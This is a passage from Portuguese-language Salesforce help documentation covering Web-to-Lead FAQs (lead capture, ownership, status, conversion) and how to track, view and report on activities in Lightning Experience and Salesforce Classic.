# Posso capturar leads de várias páginas da Web?

Sim. Insira o código HTML gerado nas páginas da Web em que você capturará os leads. Sempre que alguém enviar informações sobre qualquer uma dessas páginas, um lead será criado.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Como nosso webmaster pode testar a página Web-to-Lead?

Adicione a linha a seguir ao código da página do Web-to-Lead para poder ver uma página de depuração quando enviar o formulário. Não se esqueça de removê-la antes de liberar a página do Web-to-Lead em seu site da Web.

<input type="hidden" name="debug" value="1">

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Quem é o proprietário de novos leads gerados na Web?

Seu administrador pode criar uma regra de atribuição de leads para determinar como os leads da Web serão atribuídos automaticamente a diferentes usuários ou filas. Além disso, seu administrador deve personalizar as configurações de leads para especificar um Proprietário padrão do lead ao qual todos os leads da Web serão atribuídos se a regra de atribuição não localizar um proprietário. Se você não utilizar regras de atribuição, todos os leads da Web serão atribuídos ao Criador padrão de leads (especificado na configuração do Web-to-Lead).

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Que status é atribuído a leads gerados na Web?

Todos os novos leads da Web são marcados com o "status padrão" que o administrador seleciona ao editar os valores de lista de opções Status do lead. Além disso, os leads gerados na Web são marcados com o indicador "Não lido". Eles têm uma marca de seleção na coluna Não lido nos modos de exibição de lista de leads. Quando um usuário exibir ou editar um novo lead da Web, o lead será definido automaticamente como "Lido". Dessa maneira, você poderá localizar todos os novos leads facilmente usando o modo de exibição de lista Meus leads não lidos.

### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Como posso ter certeza de que meus leads não serão perdidos?

O limite diário para solicitações Web-to-Lead é de 500. Se sua organização ultrapassar o limite diário do Web-to-Lead, o criador padrão de leads (especificado na página de configuração do Web-to-Lead) receberá um email com as informações adicionais de lead.

Se um novo lead não puder ser gerado devido a erros na configuração do Web-to-Lead, a área de Atendimento ao Cliente será notificada para que possamos ajudar você a resolvê-lo.

O Salesforce assegura que seus leads não serão perdidos se forem enviados durante um período de inatividade agendado do Salesforce.

### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Como posso saber quais dos meus leads são novos?

Quando um lead é atribuído a você, seja por transferência manual, importação ou gerado na Web, o lead é marcado como "Não lido", ou seja, tem uma marcação na coluna Não lido nas exibições de listas de leads. Para exibir seus novos leads, selecione a exibição de lista Meus leads não lidos, na guia Leads. Quando você exibir ou editar um lead "Não lido", ele será marcado automaticamente como "Lido."

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# O que acontece quando eu converto leads?

Ao converter um lead, o Salesforce cria uma nova conta, contatos e oportunidades usando as informações do lead que está sendo convertido. O Salesforce move os membros da campanha para os novos contatos, e os leads passam a ser somente leitura. Se uma conta e um contato existentes tiverem um nome igual ao especificado no lead, você poderá optar por atualizar a conta e o contato existentes. O Salesforce adiciona informações do lead em campos em branco. O Salesforce não substitui os dados de conta e contato existentes.

Todas as atividades abertas e fechadas do lead serão anexadas às contas, aos contatos e às oportunidades. É possível atribuir o proprietário dos registros e agendar tarefas de acompanhamento. Ao atribuir novos proprietários, somente as atividades abertas serão atribuídas ao novo proprietário. Se você tiver campos de lead personalizados, essas informações poderão ser inseridas nos campos personalizados de conta, contato ou oportunidade. Não é possível visualizar os leads convertidos, mas eles aparecem em relatórios de lead. O Salesforce atualiza os campos do sistema Data da última modificação e Modificado pela última vez por nos leads convertidos quando os valores da lista de opções em leads convertidos forem alterados.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Como os campos de lead são mapeados para outros campos durante a conversão?

Quando você converte um lead, os dados nos campos de lead padrão são transferidos para os campos de conta, contato e oportunidade padrão. Para os campos de lead personalizados, os dados são mapeados para campos personalizados de conta, contato e oportunidade, conforme especificado pelo administrador.

Qualquer campo de lista de opções de leads padrão em branco herda automaticamente o valor padrão da lista de opções para contas, contatos e oportunidades. Se sua organização usa tipos de registro, todos os registros criados durante a conversão dos leads adota o tipo de registro padrão para o proprietário da conta, contato e oportunidade recém criado.

### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

### Posso enviar automaticamente por email os leads vindos de meu site?

Sim. Você pode criar regras de resposta automática que enviem esses leads em potencial por email, usando modelos que dependem dos critérios que você definir.

### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre leads](#page-1330-0)

# Por que não consigo visualizar o botão **Compartilhamento** em um registro?

O botão **Compartilhamento** permite que os usuários concedam a outros usuários acesso a um registro além das regras de compartilhamento ou padrões para toda a organização. Esse acesso pode ser removido facilmente quando não é mais necessário.

Você tem acesso ao botão **Compartilhamento** quando o seu modelo de compartilhamento é Privado ou Somente leitura pública para um tipo de registro ou registro relacionado. Por exemplo, o botão **Compartilhamento** poderá aparecer em uma conta mesmo que o padrão para contas em toda a organização seja Leitura/Gravação pública se o padrão para oportunidades relacionadas em toda a organização for Somente leitura pública.

Quando está disponível no layout da página, o botão é visível aos administradores em todos os registros. Aqueles que não são administradores veem esse botão nos registros que são exclusivamente de sua propriedade.

CONSULTE TAMBÉM:

[Perguntas frequentes sobre exibição](#page-68-0)

# <span id="page-1334-0"></span>Gerenciando atividades, oportunidades e produtos

# Planeje e acompanhe reuniões e tarefas

# Atividades

Compromissos e tarefas são o motor da produtividade de vendas. Com o Salesforce, você pode se preparar para qualquer reunião e saber qual tarefa tem a mais alta prioridade no momento. Monitore conjuntamente reuniões e tarefas em listas e relatórios para manter-se atualizado em relação a todos os seus leads, contatos, oportunidades, contas e campanhas. Os eventos e tarefas também têm propósitos de relatórios históricos no Salesforce. Independentemente de você ser um gerente delegando tarefas, parte da equipe de vendas ou um representante de vendas que fecha 50 negociações por mês, as atividades do Salesforce ajudam a impulsionar seu dia.

#### Vender para seus clientes

#### [Rastrear eventos e tarefas juntos](#page-1335-0)

Atividades no Salesforce são seus eventos, suas tarefas, as chamadas que você realizou e os emails que enviou. O Salesforce fornece diversas maneiras de rastrear suas atividades simultaneamente para proporcionar uma visão mais completa do seu progresso nas negociações e contas.

#### [Como rastrear suas atividades anteriores e seus próximos passos](#page-1337-0)

Veja rapidamente o que acaba de acontecer e o que fazer em seguida nas negociações e contas em que você está trabalhando.

#### [Considerações sobre o uso de atividades](#page-1340-0)

Ao usar atividades, lembre-se dessas considerações, que incluem os efeitos da ativação de Atividades compartilhadas, como os contatos principais funcionam, a totalização de atividades para registros pai e o que a data da Última atividade representa.

#### [Relatório de atividades](#page-1341-0)

Você pode executar diversos relatórios para obter insights sobre o progresso e o histórico das suas contas e negociações. Se o administrador do Salesforce tiver ativado Atividades compartilhadas, você poderá executar certos relatórios padrão ou personalizados. Esses relatórios exibem detalhes sobre eventos e tarefas e sobre contatos, contas, oportunidades e outros registros associados relacionados.

#### [Acesso a atividades](#page-1344-0)

Saiba quem pode exibir, criar e excluir eventos e tarefas, e quando eles têm acesso. O compartilhamento e acesso de calendário são controlados separadamente do acesso a atividades individuais.

#### [Lembretes de atividades no Salesforce Classic](#page-1345-0)

O Salesforce exibe lembretes de eventos e tarefas em uma janela de lembrete. Quando você usa o Salesforce Classic, a janela de lembrete se abre sempre que um lembrete é acionado. Quando você efetua login no Salesforce Classic, um alerta sonoro é emitido caso você tenha lembretes que foram acionados desde o seu último login. Você pode personalizar os lembretes nas suas configurações pessoais.

#### [Atividades arquivadas](#page-1347-0)

O Salesforce agenda o arquivamento de eventos e tarefas com base em determinados critérios.

# <span id="page-1335-0"></span>CONSULTE TAMBÉM: [Compromissos e calendários](#page-1348-0) [Tarefas](#page-1371-0)

### Rastrear eventos e tarefas juntos

Atividades no Salesforce são seus eventos, suas tarefas, as chamadas que você realizou e os emails que enviou. O Salesforce fornece diversas maneiras de rastrear suas atividades simultaneamente para proporcionar uma visão mais completa do seu progresso nas negociações e contas.

#### [Rastrear eventos e tarefas juntos no Lightning Experience](#page-1336-0)

Sempre saiba o que fazer em seguida em cada negociação em que você está trabalhando e veja rapidamente o que já aconteceu. Rastreie eventos, tarefas, chamadas e emails – coletivamente chamados de atividades – na página inicial, no quadro kanban, na linha de tempo de atividade e nos relatórios.

#### [Rastrear eventos e tarefas juntos no Salesforce Classic](#page-1336-1)

Você pode rastrear eventos, tarefas, chamadas e emails – coletivamente chamados de atividades – em listas, calendários e relatórios. Rastreie todas as atividades em uma conta para obter uma visão completa da preparação, acompanhamento e outros trabalhos planejados e concluídos associados à conta. Eventos e tarefas compartilham muitos campos, como assunto, nome do contato e registro relacionado.

### <span id="page-1336-0"></span>Rastrear eventos e tarefas juntos no Lightning Experience

Sempre saiba o que fazer em seguida em cada negociação em que você está trabalhando e veja rapidamente o que já aconteceu. Rastreie eventos, tarefas, chamadas e emails – coletivamente chamados de atividades – na página inicial, no quadro kanban, na linha de tempo de atividade e nos relatórios.

**•** Use a página inicial.

Na página inicial, Eventos futuros mostra as próximas cinco reuniões no seu calendário de hoje e Tarefas de hoje mostra suas próximas cinco tarefas para hoje. Eventos passados são eliminados de Eventos futuros conforme o dia avança.

**•** Use o quadro kanban.

Um triângulo amarelo em uma oportunidade ou lead indica que o negócio não tem reuniões ou tarefas agendadas. Para colocar a negociação em curso, clique no triângulo e crie uma atividade.

**•** Use a linha de tempo da atividade.

A linha de tempo de atividade exibe tarefas abertas, reuniões futuras e atividades anteriores em uma oportunidade, lead, conta ou contato.

**•** Use relatórios de atividades.

Você pode executar diversos relatórios para obter insights sobre o progresso e o histórico das suas contas e negociações. Se o administrador do Salesforce tiver ativado Atividades

<span id="page-1336-1"></span>compartilhadas, você poderá executar certos relatórios padrão ou personalizados. Esses relatórios exibem detalhes sobre eventos e tarefas e sobre contatos, contas, oportunidades e outros registros associados relacionados.

# Rastrear eventos e tarefas juntos no Salesforce Classic

Você pode rastrear eventos, tarefas, chamadas e emails – coletivamente chamados de atividades – em listas, calendários e relatórios. Rastreie todas as atividades em uma conta para obter uma visão completa da preparação, acompanhamento e outros trabalhos planejados e concluídos associados à conta. Eventos e tarefas compartilham muitos campos, como assunto, nome do contato e registro relacionado.

### Modos de exibição de listas de atividades

O Salesforce oferece diversos modos de exibição de lista para atividades. Também é possível definir sua própria exibição de lista.

### **Todas as atividades**

Mostra compromissos e tarefas que você pode visualizar. Na Personal Edition, a exibição de lista Todas as atividades mostra todas as suas atividades.

### **Minhas atividades**

Mostra compromissos e tarefas dos quais você é o proprietário.

### **Minhas atividades delegadas**

Exibe as atividades que você criou, mas que pertencem a outros usuários.

Nota: Atribuir vários usuários do Salesforce a um evento ou tarefa é o mesmo que delegar esta atividade a esses usuários. A exibição de lista Minhas atividades delegadas também mostra atividades de todas as pessoas a quem foram atribuídas, mesmo que você ainda seja o dono desta atividade. Na exibição de lista, o usuário convidado é exibido como a



Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar tarefas e registrar chamadas

**•** "Editar tarefas"

Para criar eventos

**•** "Editar compromissos"

Para enviar email

**•** "Enviar email"

# **EDICÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar tarefas e registrar chamadas

- **•** "Editar tarefas"
- Para criar eventos
- **•** "Editar compromissos"

#### Para enviar email

**•** "Enviar email"

pessoa designada para a atividade, mas a página de detalhes da atividade mostra você como o encarregado.

#### **Atividades da minha equipe**

Exibe as atividades dos usuários que se reportam a você na hierarquia de funções. Para sua conveniência, as atividades de sua equipe são convertidas para seu fuso horário.

#### Outras listas de atividades

#### **Lista relacionada Atividades abertas**

A lista relacionada Atividades abertas em um registro exibe todas as tarefas abertas e todos os compromissos futuros relacionados a um registro.

#### **Lista relacionada Histórico de atividades**

A lista relacionada de registros Histórico de atividades exibe todos os telefonemas registrados, as tarefas concluídas, os registros de interação salvos, os compromissos vencidos, os emails de saída, os emails em massa, os emails adicionados do Microsoft® Outlook® , os documentos mesclados do registro e seus registros associados.

#### **Guia Console**

A guia Console permite localizar, exibir e editar atividades e seus registros relacionados em uma tela.

#### Relatórios de atividades

#### **Relatórios de atividades padrão e personalizados**

<span id="page-1337-0"></span>Você pode executar diversos relatórios para obter insights sobre o progresso e o histórico das suas contas e negociações. Se o administrador do Salesforce tiver ativado Atividades compartilhadas, você poderá executar certos relatórios padrão ou personalizados. Esses relatórios exibem detalhes sobre eventos e tarefas e sobre contatos, contas, oportunidades e outros registros associados relacionados.

### Como rastrear suas atividades anteriores e seus próximos passos

Veja rapidamente o que acaba de acontecer e o que fazer em seguida nas negociações e contas em que você está trabalhando.

#### [Gerenciar trabalho e exibir atividade passada no Lightning Experience](#page-1338-0)

Sempre saiba o que fazer em seguida em cada negociação em que você está trabalhando e veja rapidamente o que já aconteceu. A página inicial e a linha de tempo de atividade exibem suas tarefas abertas e reuniões futuras. A linha de tempo de atividade também mostra suas atividades passadas em uma oportunidade, lead, conta ou contato.

#### [Trabalhar em atividades abertas e exibir histórico de atividades no Salesforce Classic](#page-1338-1)

As listas relacionadas Atividades abertas e Histórico de atividades informam rapidamente o que acaba de acontecer e o que fazer em seguida nas negociações e contas em que você está trabalhando. Use os botões e links para criar uma tarefa, solicitar uma reunião ou uma atualização de um contato, registrar uma chamada ou enviar um email. Se você usar contas pessoais, poderá inseri-las no campo Nome ou Relacionado a de um evento ou uma tarefa.

# <span id="page-1338-0"></span>Gerenciar trabalho e exibir atividade passada no Lightning Experience

Sempre saiba o que fazer em seguida em cada negociação em que você está trabalhando e veja rapidamente o que já aconteceu. A página inicial e a linha de tempo de atividade exibem suas tarefas abertas e reuniões futuras. A linha de tempo de atividade também mostra suas atividades passadas em uma oportunidade, lead, conta ou contato.

**•** Dê os próximos passos em uma negociação ou conta.

Na página inicial, Eventos futuros mostra as próximas cinco reuniões no seu calendário de hoje. Tarefas de hoje mostra as próximas cinco tarefas a serem realizadas hoje.

Na linha de tempo de atividade, use a área Próximas etapas para gerenciar tarefas abertas e visualizar reuniões futuras. Adicione tarefas e reuniões usando o compositor de atividade acima da linha de tempo. Você pode focar em um tipo de atividade por vez escolhendo uma visualização.

As atividades adicionadas à linha de tempo aparecem automaticamente na oportunidade, no lead ou em outro registro com o qual você esteja trabalhando. Suas atividades para outros registros relacionados também aparecem em Próximas etapas. Se você adicionar uma tarefa em uma oportunidade, a tarefa também aparecerá no contato relacionado à oportunidade.

- Nota: É possível remover um contato ou um registro em uma atividade sem excluir a atividade. Por exemplo, digamos que uma tarefa esteja relacionada ao Contato A e ao Contato B e você queira relacioná-la apenas ao Contato A. Em vez de excluir a tarefa, remova o Contato B do campo Nome.
- **•** Exiba a atividade passada.

<span id="page-1338-1"></span>A área Atividade passada mostra suas reuniões anteriores, chamadas que você registrou e emails que enviou usando o compositor de atividade. Como os itens sob Próximas etapas, os itens sob Atividade passada aparecem em outros registros relacionados.

### Trabalhar em atividades abertas e exibir histórico de atividades no Salesforce Classic

As listas relacionadas Atividades abertas e Histórico de atividades informam rapidamente o que acaba de acontecer e o que fazer em seguida nas negociações e contas em que você está trabalhando. Use os botões e links para criar uma tarefa, solicitar uma reunião ou uma atualização de um contato, registrar uma chamada ou enviar um email. Se você usar contas pessoais, poderá inseri-las no campo Nome ou Relacionado a de um evento ou uma tarefa.

### Atividades abertas

A lista relacionada Atividades abertas mostra tarefas abertas, eventos futuros e reuniões solicitadas em relação a outros registros. Por exemplo, suponha que uma reunião futura no seu calendário está associada a um contato. Esse evento é exibido na lista relacionada Atividades abertas do contato e da conta à qual o contato está relacionado.

Use Atividades abertas para fazer o seguinte:

- **•** Criar compromissos e tarefas que são automaticamente relacionadas ao registro
- Solicitar uma reunião com um contato (o **indica que uma solicitação de reunião foi enviada** a um contato por email)
- **•** Solicitar uma atualização a um contato
- **•** Editar, fechar ou excluir atividades na lista

# EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar tarefas e registrar chamadas

**•** "Editar tarefas"

Para criar eventos

**•** "Editar compromissos"

Para enviar email

**•** "Enviar email"

### EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar tarefas e registrar chamadas

**•** "Editar tarefas"

Para criar eventos

**•** "Editar compromissos"

Para enviar email

**•** "Enviar email"

É possível enviar solicitações de reunião e solicitações de atualizações a um contato, um lead ou uma conta pessoal.

#### Histórico de atividades

A lista relacionada Histórico de atividades mostra todos os telefonemas registrados, tarefas concluídas, registros de interação salvos, eventos vencidos, emails enviados, emails em massa, emails adicionados a partir do Microsoft® Outlook® e documentos mesclados do registro e dos seus registros associados. Por exemplo, digamos que você tenha acabado de concluir uma tarefa relacionada a um contato. Essa tarefa será exibida na lista relacionada Histórico de atividades tanto do contato quanto da conta à qual o contato está relacionado.

Use o Histórico de atividades para realizar o seguinte:

#### **Registrar uma chamada**

Observar os resultados de uma chamada telefônica não planejada e agendar uma tarefa de acompanhamento. A chamada aparece como uma tarefa concluída no Histórico de atividades, e a tarefa aparece em Atividades abertas.

#### **Mala direta**

Gerar documentos personalizados usando dados e modelos do Microsoft Word fornecidos pelo administrador. Você pode optar por mostrar ou não o documento mesclado no Histórico de atividades. Esse botão não está disponível em todos os tipos de registro.

#### **Enviar um email**

Enviar um email para um contato e associar o email tanto ao contato quanto à conta correspondente, à oportunidade, ao caso ou ao objeto personalizado. Se o assunto tiver mais de 100 caracteres, ele será truncado com reticências (...). Esse botão não está disponível em todos os tipos de registro.

#### **Enviar para o Gmail**

Enviar um email a um contato usando a sua conta do Gmail. Se você não vir esse link, solicite que o administrador do Salesforce ative os botões e links do Gmail. Se o recurso Gmail para o Salesforce também estiver ativado, o email enviado aparecerá no Histórico de atividades do registro do contato ou do lead.

### **Solicitar atualização**

Enviar um email a um contato para solicitar informações atualizadas do contato. É possível atualizar o registro do contato ao receber a resposta. Este email e emails de Stay-in-Touch em massa aparecem no Histórico de atividades.

#### **Exibir tudo**

Mostre uma exibição para impressão do histórico de atividades do registro, se o registro tiver histórico de atividades.

#### **Optar pela exibição ou não de atividades no Portal de autoatendimento**

Se o administrador do Salesforce tiver adicionado a lista relacionada Atividades do caso ao layout de página Exibir casos no portal de Autoatendimento e você tiver definido a segurança no nível de campo como visível na caixa de seleção Visível no autoatendimento em atividades, você terá as opções a seguir para cada atividade.

- **• Tornar público**: Exibir uma atividade concluída no Histórico de atividades referente ao caso no Portal de autoatendimento.
- **• Tornar privado**: Ocultar uma atividade concluída no Histórico de atividades referente ao caso no Portal de autoatendimento.

# <span id="page-1340-0"></span>Considerações sobre o uso de atividades

Ao usar atividades, lembre-se dessas considerações, que incluem os efeitos da ativação de Atividades compartilhadas, como os contatos principais funcionam, a totalização de atividades para registros pai e o que a data da Última atividade representa.

### **Atividades compartilhadas fornecem uma imagem mais precisa das atividades em suas negociações**

Você pode relacionar diferentes objetos entre si para entender e usar melhor os seus dados. Por exemplo, ao criar uma tarefa, você pode relacioná-la a uma empresa e a até 50 contatos (mas a apenas um lead). O Salesforce exibe a tarefa juntamente com a empresa e seus contatos na linha de tempo de atividade, nas listas relacionadas e nos relatórios. Se a opção para adicionar mais de um contato a uma atividade não estiver visível, peça ao administrador do Salesforce que ative Atividades compartilhadas.

Na página de detalhes de cada contato, você vê os eventos e tarefas relacionados nas listas relacionadas Atividades abertas e Histórico de atividades, juntamente com outros detalhes do contato. Por outro lado, na página de detalhes de um evento ou uma tarefa, você vê os nomes de todos os contatos relacionados àquela atividade, ao lado de outros detalhes. Se não estiver

vendo todos os contatos que relacionou a uma atividade, peça ao administrador do Salesforce que adicione a lista relacionada Nome aos layouts de página de detalhes de atividade.

#### **Cada atividade tem um contato principal**

Se o administrador do Salesforce ativar a opção Atividades compartilhadas, você poderá relacionar cada evento ou tarefa a até 50 contatos. Você designa um contato como o contato principal na atividade.

Se o contato principal for excluído, o próximo contato na lista relacionada da atividade se tornará o novo contato principal. Se esse não for o contato principal que você deseja, edite a atividade para selecionar outro. Listas e relatórios exibem contatos principal e secundário de forma diferente. Se a opção Atividades compartilhadas não estiver ativada, você poderá relacionar cada evento ou tarefa a apenas um contato.

### **Totalização de atividades para os registros pai**

Suponhamos que você crie uma atividade e relacione-a a uma conta e a um contato. Se esse contato estiver relacionado a uma conta diferente, a atividade será acumulada na conta pai do contato. Por exemplo:

- **•** A tarefa Chamada de representante de vendas está relacionada diretamente à conta Global Media e também ao contato Ron Dean.
- **•** A conta pai de Ron Dean é HiTech Solutions.
- **•** A tarefa Chamada de representante de vendas aparece nos detalhes da conta Global Media e também nos detalhes da conta HiTech Solutions.

#### **A data da última atividade mostra reuniões e tarefas recentes**

A data da Última atividade em relatórios e listas relacionadas de atividades representa a última vez que alguém na sua empresa realizou alguma ação em uma conta ou contato. Essa data é a data e a hora do evento mais recente ou a data de vencimento da tarefa relacionada fechada mais recentemente.

As atividades são totalizadas por meio de registros relacionados. Portanto, a data da Última atividade em uma conta ou contato pode representar uma atividade que está relacionada indiretamente por meio de um registro diferente. Por exemplo, suponha que você tenha uma oportunidade relacionada a uma conta. A data da última atividade mostrada para a conta pode representar uma reunião relacionada à oportunidade, em vez de relacionada à conta.

Se o administrador do Salesforce tiver ativado a opção Atividades compartilhadas, a data da Última atividade do contato será baseada na última atividade em que esse é o contato principal. Por exemplo:

- **•** Jane é um contato que está relacionado a duas atividades.
- **•** Jane não é o contato principal da primeira tarefa, que tem data de vencimento em 30 de novembro.

# EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Jane é o contato principal da outra tarefa, que tem data de vencimento em 15 de novembro.
- **•** A data da Última atividade é 15 de novembro, pois essa é a data de vencimento da tarefa mais recente em que Jane é o contato principal.

### CONSULTE TAMBÉM:

[Considerações sobre o uso de eventos e calendários no Lightning Experience](#page-1356-0) [Considerações sobre o uso de tarefas no Lightning Experience](#page-1375-0)

# <span id="page-1341-0"></span>Relatório de atividades

Você pode executar diversos relatórios para obter insights sobre o progresso e o histórico das suas contas e negociações. Se o administrador do Salesforce tiver ativado Atividades compartilhadas, você poderá executar certos relatórios padrão ou personalizados. Esses relatórios exibem detalhes sobre eventos e tarefas e sobre contatos, contas, oportunidades e outros registros associados relacionados.

### [Relatórios que podem ser executados sobre atividades](#page-1341-1)

Execute relatórios padrão ou personalizados que exibam detalhes sobre suas tarefas ou eventos e os respectivos contatos, contas, oportunidades e outros registros associados relacionados.

### [Relatório sobre as reuniões dos representantes de vendas com os clientes](#page-1343-0)

<span id="page-1341-1"></span>Obtenha insights sobre como as suas equipes de vendas estão priorizando o tempo. Crie um relatório personalizado que mostra a quais clientes os representantes de vendas estão dedicando tempo.

### Relatórios que podem ser executados sobre atividades

Execute relatórios padrão ou personalizados que exibam detalhes sobre suas tarefas ou eventos e os respectivos contatos, contas, oportunidades e outros registros associados relacionados.





Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

# EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



### <span id="page-1343-0"></span>Relatório sobre as reuniões dos representantes de vendas com os clientes

Obtenha insights sobre como as suas equipes de vendas estão priorizando o tempo. Crie um relatório personalizado que mostra a quais clientes os representantes de vendas estão dedicando tempo.

- **1.** Crie um tipo de relatório personalizado.
	- **a.** Em Objeto principal, escolha **Usuários**.
	- **b.** Em seguida, preencha os campos obrigatórios restantes: rótulo, descrição e categoria.
	- **c.** Clique em **Avançar**.
- **2.** Defina um relacionamento entre atividades e usuários.
	- **a.** Relacione o objeto Relacionamentos de atividades ao objeto Usuários.
	- **b.** Clique em **Salvar**.
- **3.** Defina os campos que aparecem nesse tipo de relatório.
	- **a.** Na seção Campos disponíveis para relatórios, clique em **Editar layout**.
	- **b.** Adicione os seguintes campos de Relacionamentos de atividades ao layout: Data, Assunto, Nome, Relacionado a, Contagem de relações.
	- **c.** Mude o rótulo do campo Nome para *Contato* e do campo Relacionado a para *Oportunidade*.
	- **d.** Para cada campo, selecione a opção de exibição do campo por padrão.
	- **e.** Clique em **Salvar**.
- **4.** Crie um relatório.
	- **a.** Na guia Relatórios, selecione o tipo de relatório que você criou nas etapas 1 a 3.
	- **b.** Escolha **Formato de resumo** e crie um agrupamento por Nome completo.
	- **c.** Execute e salve o relatório.

Agora você tem um relatório que pode ser usado para ajudar a equipe de vendas a otimizar o tempo dedicado aos clientes.

Nota: Se a opção Atividades compartilhadas não estiver ativada, os relatórios personalizados  $\mathbb{Z}$ baseados em relacionamentos de atividades não incluirão organizadores de eventos juntamente com os convidados e não mostrarão eventos para os quais ninguém foi convidado.

### CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado](#page-447-0)

[Projete o layout do campo para relatórios criados a partir do seu tipo e relatório personalizado](#page-449-0) [Criar um relatório](#page-3637-0)

[Criando um relatório personalizado](#page-3637-1)



Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

- **•** "Criar e personalizar relatórios"
- E

"Criador de relatórios"

Para exibir suas atividades e aquelas dos usuários subordinados a você na hierarquia de papéis:

**•** Nenhuma permissão necessária

Para exibir todas as atividades:

**•** "Exibir todos os dados"

# <span id="page-1344-0"></span>Acesso a atividades

